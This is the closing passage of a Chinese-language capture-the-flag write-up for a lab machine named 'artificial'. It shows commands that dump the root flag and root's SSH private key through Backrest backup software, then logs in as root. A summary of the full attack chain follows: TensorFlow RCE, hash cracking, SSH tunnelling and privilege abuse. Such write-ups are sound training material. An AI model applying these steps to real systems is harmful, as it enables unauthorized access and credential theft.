
-
导出 root flag:
dump 4f58a4c1 /root/root.txt -

导出 SSH 私钥:
dump 4f58a4c1 /root/.ssh/id_rsa -
把密钥保存到本地,使用私钥登录 root:
chmod 600 id_rsa
ssh -i id_rsa root@10.10.11.74
成功获取 root 权限:
root@artificial:~# cat root.txt
b8eb************************
7. 总结
攻击链路图
初始侦察 (Nmap扫描)
    ↓
Web服务分析 (TensorFlow 2.13.1)
    ↓
TensorFlow RCE漏洞利用
    ↓
获取app用户Shell
    ↓
数据库分析 & MD5破解
    ↓
SSH登录gael用户
    ↓
发现Backrest备份文件
    ↓
Bcrypt密码破解
    ↓
SSH端口转发
    ↓
Backrest命令执行
    ↓
获取root权限
各阶段关键点总结
- 信息收集阶段:通过 Nmap 扫描识别服务,配置域名解析
- 初始访问阶段:利用 TensorFlow RCE 漏洞获取 shell
- 横向移动阶段:通过数据库密码破解获取用户凭据
- 权限提升阶段:利用 Backrest 备份软件的功能读取敏感文件
攻击向量展示
- 漏洞利用:TensorFlow Lambda 层代码执行
- 密码破解:MD5 和 Bcrypt 哈希破解
- 隧道技术:SSH 端口转发访问内部服务
- 特权滥用:Backrest 备份软件命令执行功能
Comments NOTHING